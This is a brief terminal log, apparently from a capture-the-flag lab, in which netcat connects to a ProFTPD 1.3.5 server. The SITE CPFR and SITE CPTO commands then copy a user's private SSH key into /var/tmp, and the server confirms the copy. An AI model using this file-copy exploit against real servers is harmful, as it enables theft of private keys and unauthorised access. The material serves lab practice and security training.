 ~/Kenobi/content
> nc 10.10.109.37 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.109.37]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
quit
221 Goodbye.
~/Kenobi/content 39s
>